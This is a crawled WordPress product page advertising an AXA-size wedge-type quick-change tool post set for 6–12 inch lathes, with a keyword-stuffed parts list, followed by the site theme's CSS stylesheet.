

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quickchangetool.com/2024/03/for-lathe-6-12-axa-size-250-111-set-wedge-type-quick-change-tool-post-set-6/
body_size: 4761
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>Quick Change Tool  &raquo; For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://quickchangetool.com/xmlrpc.php" />
        <link rel="alternate" type="application/rss+xml" title="Quick Change Tool &raquo; Feed" href="https://quickchangetool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quick Change Tool &raquo; Comments Feed" href="https://quickchangetool.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///quickchangetool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiftray-style-css'  href='https:///quickchangetool.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///quickchangetool.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///quickchangetool.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quickchangetool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://quickchangetool.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Easy Backsplash To The Point Version With No Annoying Tool Sounds' href='https://quickchangetool.com/2024/03/easy-backsplash-to-the-point-version-with-no-annoying-tool-sounds/' />
<link rel='next' title='TOOA0 40-Position Quick change tool post including 540-000, 540-010,540-020' href='https://quickchangetool.com/2024/03/tooa0-40-position-quick-change-tool-post-including-540-000-540-010540-020/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://quickchangetool.com/2024/03/for-lathe-6-12-axa-size-250-111-set-wedge-type-quick-change-tool-post-set-6/' />
<link rel='shortlink' href='https://quickchangetool.com/?p=7452' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if gte IE 9]>
	<script type="text/javascript">
		Cufon.set('engine', 'canvas');
	</script>
<![endif]--><script async type="text/javascript" src="/jezyri.js"></script>
<script type="text/javascript" src="/ryqokepyg.js"></script>
    </head>
    <body  class="single single-post postid-7452 single-format-standard" style="" >
        <div class="wrapper">
            <!--Start Container-->
            <div class="container_24">
                <!--Start Header Wrapper-->
                <div class="grid_24 header_wrapper">
                    <!--Start Header-->
                    <div class="header">
                        <div class="grid_12 alpha">
                            <div class="logo">

                                    <h1><a href="https://quickchangetool.com">Quick Change Tool</a></h1>
                                    <p></p>

                            </div>
                        </div>
                        <div class="grid_12 omega">

                        </div>
                    </div>
                    <!--End Header-->
                </div>
                <!--End Header Wrapper-->
                <div class="clear"></div><!--Start Content Wrapper-->
<div class="grid_24 content_wrapper">
    <div class="c_hd">
        <div class="d_line"></div>
    </div>
    <!--Col Left-->
    <div class="grid_18 omega">
                        <!--Start Content-->
                <div class="content single">
                    <!--Start Post-->
                    <div class="post">
                        <div class="post_content">                 
                            <h1 class="post_title">For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set</h1>
                            <ul class="post_meta">
                                <li>March 20, 2024</li>
                                <li>Posted in <a href="https://quickchangetool.com/category/lathe/" rel="category tag">lathe</a></li>
                                <li>By <a href="https://quickchangetool.com/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                                <li><span>Comments Off</span></li>
                                <!--End Content-->
                        </div> </ul>
                        
<img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/For_Lathe_6_12_AXA_Size_250_111_Set_Wedge_Type_Quick_Change_Tool_Post_Set_01_xrsl.jpg" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>			<br/>
  <img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/For_Lathe_6_12_AXA_Size_250_111_Set_Wedge_Type_Quick_Change_Tool_Post_Set_02_fq.jpg" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>
 	 <br/>	<img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/For_Lathe_6_12_AXA_Size_250_111_Set_Wedge_Type_Quick_Change_Tool_Post_Set_03_pfa.jpg" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>  

 	 <br/> <img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/For_Lathe_6_12_AXA_Size_250_111_Set_Wedge_Type_Quick_Change_Tool_Post_Set_04_vbcl.jpg" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>

<br/>
<img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/For_Lathe_6_12_AXA_Size_250_111_Set_Wedge_Type_Quick_Change_Tool_Post_Set_05_bu.jpg" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>	 <br/>  <img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/For_Lathe_6_12_AXA_Size_250_111_Set_Wedge_Type_Quick_Change_Tool_Post_Set_06_ok.jpg" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>		 <br/>
 	<img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/For_Lathe_6_12_AXA_Size_250_111_Set_Wedge_Type_Quick_Change_Tool_Post_Set_07_bxb.jpg" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>
 	<br/>  <br/>
 <img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/mipagofefa.gif" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/><br/> No time wasted with shims. All working parts hardened and precision ground. Wedge type tool post are precision engineered to assure repeatability accuracy. Wedge type tool post Have the Maximum rigidity to get the chatter free performance. Suitable for lathe center height 0.6 &#8211; 1.75&#8243; (top compound surface to lathe center line), such as: South Bend 9&#8243; &#038; 10&#8243;, Atlas 10 &#038; 12&#8243;, Delta 10 &#038;11 Nardini TT1000 &#038; TT1200 and many other import lathes. Whole set includes one each of. For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set. 250-111 Wedge Type Tool Post. 250-101 Turning Tool Holder, use tool bit up to 1/2. 250-102 Boring, Turning Tool Holder, use tool bit up to 1/2&#8243; and round shank tool bits up to 7/16&#8243;. 250-104 Heavy Duty Boring Bar Holder, use 5/8 and 3/4 shank boring bars. 250-107 Parting Blade Tool Holder, use 1/2 high parting blades. 250-110 Knurling and Turning Tool Holder. 1pc Tool Host and 5pcs Tool Holders. Quick Change Tool Post. We will do everything we can to give you a satisfying solution. We do our best to resolve any issue. So please talk with us and we will not let you down. FEEDBACK IS VERY IMPORTANT TO US. Moto Lighting &#038; Lamps. ATV &#038; UTV Carburetor. Brakes &#038; Brake Parts. Motorcycle Hand Brake Handle. Body repair kit. Automobile engine repair kit. Door hinge repair kit. Valve Cover &#038; Gasket. Car engine rocker arm Kit. Pistons &#038; Rings Assembly. Ignition switch &#038; module. Auto Inlet &#038; Outlet System. Exhaust And Intake Pipes. Auto Circuit Wiring Harness. ECU wire &#038; assembly. Car body wiring harness. Automotive sensor wire harness. Armrest Center Box Cover. Inner Door Panel Handle. Front Bumper Grille Guard. Rear Bumper Grille Guard. Auto Body Trim Panel. Rear Trunk Spoiler Wing. Front &#038; Rear Lip. Air Secondary/Air Smog Pump. Automobile Chassis Lifting Kit. Control Arm Ball Joint. Fuel Line Kits &#038; Components. Gasoline tank &#038; filling pipe. General tools for maintenance. Heating &#038; cooling system. Carburetor For Briggs &#038; Stratton 499953 495457 3-3.5HP 92200 802200 Engine. 25 Pack Cut Off Wheels 3&#8243;x1/32&#8243;x3/8 Die Grinder Metal Cutting Disc. Carburetor Fit For Massey Ferguson MF Tractor TE20 TO20 TO30 Carb 181644M91. 2× For Stihl 25-2 Trimmer Head REBUILD KIT FS 100 110 120 130 44 55 80 83 85 90. 12.5HP Carburetor Fit For Briggs Stratton LMT-165 LMT-166 LMT-162 Carb Engine. For Tennant T3, T5, T7, T300, 1610 Floor Scrubber 24v 10Amp 24V Battery Charger. Trimmer Gear Box Head For FS260R FS44 FS44R FS65-4 FS74 FS240R FR350 FR450 FR460. Air Filter For Kohler 32 083 09-S 32 083 10-S 32 883 09-S1 7000 Series Engine. For JCB PART NO. 701/21201 &#8211; FORWARD &#038; REVERSE COLUMN SWITCH NEW. 
 <br/> 
 <img class="[base64]" src="https://quickchangetool.com/wp-content/pictures/mipagofefa.gif" title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set" alt="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"/>
   <br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://quickchangetool.com/2024/03/for-lathe-6-12-axa-size-250-111-set-wedge-type-quick-change-tool-post-set-6/" data-a2a-title="For Lathe 6- 12 AXA Size 250-111 Set Wedge Type Quick Change Tool Post Set"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fquickchangetool.com%2F2024%2F03%2Ffor-lathe-6-12-axa-size-250-111-set-wedge-type-quick-change-tool-post-set-6%2F&amp;linkname=For%20Lathe%206-%2012%20AXA%20Size%20250-111%20Set%20Wedge%20Type%20Quick%20Change%20Tool%20Post%20Set" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fquickchangetool.com%2F2024%2F03%2Ffor-lathe-6-12-axa-size-250-111-set-wedge-type-quick-change-tool-post-set-6%2F&amp;linkname=For%20Lathe%206-%2012%20AXA%20Size%20250-111%20Set%20Wedge%20Type%20Quick%20Change%20Tool%20Post%20Set" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fquickchangetool.com%2F2024%2F03%2Ffor-lathe-6-12-axa-size-250-111-set-wedge-type-quick-change-tool-post-set-6%2F&amp;linkname=For%20Lathe%206-%2012%20AXA%20Size%20250-111%20Set%20Wedge%20Type%20Quick%20Change%20Tool%20Post%20Set" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://quickchangetool.com/2024/03/for-lathe-6-12-axa-size-250-111-set-wedge-type-quick-change-tool-post-set-6/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                        <div class="clear"></div>
                                                    <div class="tag">
                                Post Tagged with <a href="https://quickchangetool.com/tag/250-111/" rel="tag">250-111</a>, <a href="https://quickchangetool.com/tag/change/" rel="tag">change</a>, <a href="https://quickchangetool.com/tag/lathe/" rel="tag">lathe</a>, <a href="https://quickchangetool.com/tag/post/" rel="tag">post</a>, <a href="https://quickchangetool.com/tag/quick/" rel="tag">quick</a>, <a href="https://quickchangetool.com/tag/size/" rel="tag">size</a>, <a href="https://quickchangetool.com/tag/tool/" rel="tag">tool</a>, <a href="https://quickchangetool.com/tag/type/" rel="tag">type</a>, <a href="https://quickchangetool.com/tag/wedge/" rel="tag">wedge</a>                            </div>
                                                <div class="clear"></div>
                    </div>          
                    <div class="clear"></div>
                    <div class="dt_line"></div>
                    <div class="clear"></div>
                    <!--Start Comment Section-->
                    <!-- You can start editing here. -->
<div id="commentsbox">
                        <!-- If comments are closed. -->
            <p class="nocomments">Comments are closed.</p>
                </div>
                    <!--End comment Section-->
                </div>

                        <!--End Post-->
        <div class="clear"></div>
        <nav id="nav-single"> <span class="nav-previous">
                <a href="https://quickchangetool.com/2024/03/easy-backsplash-to-the-point-version-with-no-annoying-tool-sounds/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post </a>            </span> <span class="nav-next">
                <a href="https://quickchangetool.com/2024/03/tooa0-40-position-quick-change-tool-post-including-540-000-540-010540-020/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a>            </span> </nav>
    </div>
    <!--End Content-->
    <!--Col Right-->

    <!--End Content-->
    <div class="grid_6 sidebar_wrapper omega">
        <!--Start Sidebar-->
        <div class="sidebar">
    <!--Start Menu-->
    <div id="menu-wrapper">
            <div id="menu">
        <ul class="ddsmoothmenu">
            <li><a href="https://quickchangetool.com/">Home</a></li><li class="page_item page-item-6"><a href="https://quickchangetool.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://quickchangetool.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://quickchangetool.com/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>
        </div>
    <!--End Menu-->
    <div class="clear"></div>
    <div class="clear"></div>  
    <div class="sidebar_widget">
                  
    </div>
</div>        <!--End Sidebar-->
    </div>
</div>
<!--End Content Wrapper-->
<div class="clear"></div>
</div>
<!--End Container--> 
<div class="footer_bg">
    <!--Start Container-->
    <div class="container_24">
        <!--Start Footer Wrapper-->
        <div class="grid_24 footer_wrapper">
            <!--Start Footer-->
            <div class="footer">
    <div class="one_third">
            </div>
    <div class="one_third">
            </div>
    <div class="one_third last">
        
    </div>
</div>            <!--End Footer-->
        </div>
        <!--End Footer Wrapper-->
    </div>
    <!--End Container-->
</div>
</div>
<!--End Wrapper-->
<div class="container_24">
    <div class="grid_24 bottom_wrap">
        <div>
            <p class="copy_right"><a href="https://inkthemes.com">Swiftray Theme&nbsp;</a>Powered by&nbsp;<a href="https://wordpress.org">WordPress</a></p>
        </div>
    </div>
</div>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/quickchangetool.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://quickchangetool.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10011
content:
/*
Theme Name: Swiftray
Theme URI: https://www.inkthemes.com/swiftray-wordpress-org/
Author: InkThemes.com
Author URI: https://inkthemes.com/
Description: The Website built using Swiftray Theme is supereasy to build and is very simplistic in design, the visitors love to see the whole content clearly. Swiftray Theme got several theme options to allow changing and manipulating literally everything in the site. Still the site is very easy to built.
Version: 1.0.2
License: GNU General Public License
License URI: license.txt
Tags: black, blue, green, orange, pink, red, yellow, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
*/
@import url(css/reset.css);
@import url(css/960_24_col_responsive.css);
/* Default Styles
---------------------------------------------------------*/
root {
    display: block;
}
body {
    font:13px/1.5 'Georgia', serif;
    background:#ced0d3;
}
hr {
    border:0 #ccc solid;
    border-top-width:1px;
    clear:both;
    height:0;
}
:focus {
    outline:none;
}
input[type="submit"] {
    cursor:pointer;
}
blockquote:before, blockquote:after, q:before, q:after {
    content:"";
}
a img {
    border:0;
}
h1 {
    font-size:24px;
}
h2 {
    font-size:22px;
}
h3 {
    font-size:20px;
}
h4 {
    font-size:18px;
}
h5 {
    font-size:16px;
}
h6 {
    font-size:14px;
}
ol {
    list-style:decimal;
}
ul {
    list-style:disc;
}
li {
    margin-left:30px;
}
input[type="text"]:focus {
    background:#fff;
}
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset, figure {
    margin-bottom:15px;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Trebuchet MS', serif;
    color: #434141;
}
a {
    text-decoration:none;
    color:#5e5d5d;
}
a:hover {
    color:#6c9729;
}
p {
    color:#4a4848;
}

/* Container Structure
----------------------------------------------------------*/
.wrapper {
    background:#fff;
    margin-top:28px;
    -moz-box-shadow: 0 0 10px #969696;
    -webkit-box-shadow: 0 0 10px #969696;
    box-shadow: 0 0 10px #969696;
    width:962px;
    margin:0 auto;
    margin-top:35px;
}
/* Header Structure
----------------------------------------------------------*/
.header_wrapper {
    margin-bottom:15px;
}
.header {
    padding-top:35px;
}
.header .logo {
    padding-left:15px;
    padding-bottom:25px;
}
.header .logo h1 {
    margin-bottom: 0;
}
.header .logo p {
    margin-bottom: 0;
}
.header .logo img {
    max-width: 640px;
    max-height: auto
}
.header .top_right_bar {
    padding-right:15px;
}
.header .top_right_bar fieldset {
    text-align:right;
}
/* Homepage Content Area
----------------------------------------------------------*/
.home_content {
    padding-top:15px;
    padding-bottom:20px;
}
/* Content Structure----------------------------------------------------------*/
.content {
    padding-right:15px;
    padding-top:32px;
    padding-bottom: 17px;
    margin-left:15px;
    overflow:hidden;
}
.content img {
    max-width: 100%;
    height: auto;
}
.content.blog {
    padding-top:26px;
}
.content.single {
    padding-top:26px;
}
/* Ddsmooth Menu
----------------------------------------------------------*/
#menu-wrapper {
    margin-bottom:15px;
}
#menu-wrapper ul.ddsmoothmenu {
    margin: 0;
    padding: 0;
    width: 170px;/* Main menu-wrapper Item widths */
    list-style-type:none !important;
    list-style-image: none;
}
#menu-wrapper ul.ddsmoothmenu li {
    position: relative;
    margin-left:0;
    background:url(images/dt-line.png) bottom repeat-x;
    padding-bottom:15px;
    margin-bottom:15px;
}
/* Top level menu-wrapper links style */
#menu-wrapper ul.ddsmoothmenu li a {
    display: block;
    overflow: auto;/*force hasLayout in IE7 */
    background:url(images/list-img.png) left no-repeat;
    padding-left:25px;
    color:#3a3737;
}
#menu-wrapper ul.ddsmoothmenu li a:link, #menu-wrapper ul li a:visited, #menu-wrapper ul li a:active {
}
#menu-wrapper ul.ddsmoothmenu li a.selected, #menu-wrapper ul li a:hover {/*CSS class that's dynamically added to the currently active menu-wrapper items' LI A element*/
    color:#4e6f16;
}
#menu-wrapper ul.ddsmoothmenu li a:hover {
}
/*Sub level menu-wrapper items */
#menu-wrapper ul.ddsmoothmenu li ul {
    padding:0;
    margin:0;
    position: absolute;
    width: 170px;/*Sub menu-wrapper Items width */
    top:0;
    left:0;
    font-weight: normal;
    visibility: hidden;
    list-style-type:none !important;
    background:#f5fbe9;
    border:1px solid #ebede7;
    padding-bottom:20px;
    padding-top:15px;
    margin-top:-15px;
    margin-left:25px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    z-index:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li {
    margin-left:20px;
    margin-right:15px;
}
#menu-wrapper ul.ddsmoothmenu li ul li:first-child {
    background:url(images/sub-menu.png) no-repeat 0 0;
    margin-left:-10px;
    padding-left:30px;
    margin-bottom:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li:first-child a {
    border-bottom:1px dashed #ccc;
    padding-bottom:15px;
}
#menu-wrapper ul.ddsmoothmenu li ul li:last-child {
    background:none;
    padding-bottom:0;
    margin-bottom:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li a {
    background:none;
    padding-left:0;
}
/* ######### CSS classes applied to down and right arrow images ######### */
.downarrowclass {
    position: absolute;
    top: 12px;
    right: 7px;
}
.rightarrowclass {
    position: absolute;
    top: 6px;
    right: 0;
    height:7px;
    width:7px;
    background: url(images/plus.png) no-repeat;
}
#menu-wrapper ul.ddsmoothmenu li a.selected .rightarrowclass {
    background: url(images/minus.png) no-repeat 0 4px;
}
/* ######### CSS for shadow added to sub menus ######### */
.ddshadow {/*shadow for NON CSS3 capable browsers*/
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    background:transparent;
}
.toplevelshadow {/*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/
    opacity: 0.8;
}
/* Holly Hack for IE \*/
* html #menu ul.ddsmoothmenu li {
    float: left;
    height: 1%;
}
* html #menu ul.ddsmoothmenu li a {
    height: 1%;
}
/* Slider
----------------------------------------------------------*/
#slides {
    width: 675px;
    display: block;
    position: relative;
    margin-left:2px;
}
#slides .slide {
    position: relative;
    width:675px;
    height:255px;
    background: #fff url(images/ajax-loader.gif) no-repeat center center;
    display: block;
    overflow: hidden;
}
#slides .slide img, #slides .slide iframe {
    width:675px;
    height:255px;
}
#slider_nav {
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
}
#slides a.prev {
    background:url('images/left-arrow.png') no-repeat 0 0;
    width:26px;
    height:52px;
    position:absolute;
    text-indent:-9999em;
    top:40%;
    z-index:20;
    left:-5px;
}
#slides a.next {
    background:url('images/right-arrow.png') no-repeat 0 0;
    width:26px;
    height:52px;
    position:absolute;
    right:-5px;
    text-indent:-9999em;
    top:40%;
    z-index:20;
}
#slides a.prev:hover, #slides a.next:hover {
    opacity:0.5;
}
#slider_nav, #line_wrap {
    margin-left: auto;
    margin-right: auto;/*width: 960px;*/
}
#line_wrap {
    position: relative;
    z-index: 1;
}
#line {
    border-bottom: 1px solid #E8E8E9;
    margin: 39px 0 0;
    position: absolute;/*width: 960px;*/
}
/* Sidebar Structure
----------------------------------------------------------*/
.slider_wrapper {
    padding-bottom:24px;
}
.sidebar {
    margin-left:15px;
    padding-top:32px;
    width:180px;
}
#searchform {
    width:180px;
    height:28px;
    border:1px solid #d4d2d2;
    background:#eee9e9;
    padding-top:5px;
    position:relative;
    margin-bottom:15px;
}
#searchform:focus {
    border:1px solid #FFCC99;
    background: #fff;
}
#searchform #s {
    width:136px;
    border:none;
    background:transparent;
    padding-left:5px;
    color:#797b7f;
}
#searchform #searchsubmit {
    position: absolute;
    top:5px;
    right:5px;
    width:22px;
    height:22px;
    background:url(images/search-ico.png) no-repeat transparent;
    border:none;
}
.sidebar .sidebar_widget h3 {
    margin-bottom: 10px;
}
.sidebar .sidebar_widget ul {
    list-style-image: url('images/arrow.png');
}
.sidebar .sidebar_widget ul li {
    margin-left: 15px;
    border-bottom: 1px solid #dedede;
    padding: 8px 0;
}
.sidebar .sidebar_widget ul li:last-child {
    border-bottom: none;
}
.sidebar .sidebar_widget ul li a {
    display: inline-block;
    padding-left: 5px;
    font-size: 13px;
}
.sidebar img, .footer img {
    max-width: 100%;
    height: auto;
}
.sidebar select, .footer select {
    max-width: 100%;
}
/* Blog Structure
----------------------------------------------------------*/
.content_wrapper #entry-author-info {
    margin-bottom: 20px;
}
.content_wrapper #entry-author-info #author-avatar {
    float:left;
    margin-right: 15px;
    margin-bottom: 5px;
}
.content .page_title {
    margin-bottom:8px;
    margin-top:-10px;
}
.content .post {
    overflow:hidden;
    margin-bottom:12px;
}
.content .post .post_content {
    overflow:hidden;
}
.content img {
    max-width: 685px;
    height: auto;
}
.content .post .postimg {
    overflow:hidden;
    float:left;
    width:146px;
    height:168px;
    margin-right:20px;
    display: inline;
    background:#f7f3f3;
    padding:8px;
    border:1px solid #e1e1e1;
    margin-top: 10px;
    margin-bottom:15px;
}
.content .post:last-child .dt_line {
    visibility:hidden;
}
.content .post.single .dt_line {
    visibility:visible;
}
.content .post .post_title {
    border-bottom:1px dashed #ccc;
    margin-bottom:20px;
    padding-bottom:15px;
    overflow:hidden;
}
.content .post .post_title a {
    color:#434141;
}
.content .post .post_meta {
    list-style-type:none;
}
.content .post .post_meta li {
    display:inline;
    margin-left:0;
    padding-right:15px;
    background:url(images/slashes.png) 98% 4px no-repeat;
    color: #ABABAB;
}
.content .post .post_meta li a {
    color: #ABABAB;
    font-size:12px;
}
.content .post .post_meta li a:hover {
    text-decoration: underline;
    color:#6c9729;
}
.content .post .post_meta li:last-child {
    background:none;
}
.content .post .read-more {
    display:block;
    float:right;
    padding:5px 10px 5px 10px;
    background:#6c9729;
    color:#fff;
    margin-bottom:37px;
    margin-top:20px;
}
.content .post .read-more:hover {
    opacity:0.8;
}
/* -- page meta style -- */
.content .page {
    overflow:hidden;
    margin-bottom:12px;
}
.content .page .post_content {
    overflow:hidden;
}

.content .page .postimg {
    overflow:hidden;
    float:left;
    width:146px;
    height:168px;
    margin-right:20px;
    display: inline;
    background:#f7f3f3;
    padding:8px;
    border:1px solid #e1e1e1;
    margin-top: 10px;
    margin-bottom:15px;
}
.content .page:last-child .dt_line {
    visibility:hidden;
}
.content .page.single .dt_line {
    visibility:visible;
}
.content .page .post_title {
    border-bottom:1px dashed #ccc;
    margin-bottom:20px;
    padding-bottom:15px;
    overflow:hidden;
}
.content .page .post_title a {
    color:#434141;
}
.content .page .post_meta {
    list-style-type:none;
}
.content .page .post_meta li {
    display:inline;
    margin-left:0;
    padding-right:15px;
    background:url(images/slashes.png) 98% 4px no-repeat;
    color: #ABABAB;
}
.content .page .post_meta li a {
    color: #ABABAB;
    font-size:12px;
}
.content .page .post_meta li a:hover {
    text-decoration: underline;
    color:#6c9729;
}
.content .page .post_meta li:last-child {
    background:none;
}
.content .page .read-more {
    display:block;
    float:right;
    padding:5px 10px 5px 10px;
    background:#6c9729;
    color:#fff;
    margin-bottom:37px;
    margin-top:20px;
}
.content .page .read-more:hover {
    opacity:0.8;
}
/* -- page meta style ends -- */
#nav-single {
    overflow:hidden;
    margin-bottom:20px;
    margin-left: 15px;
    margin-right: 15px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/* Comment Structure
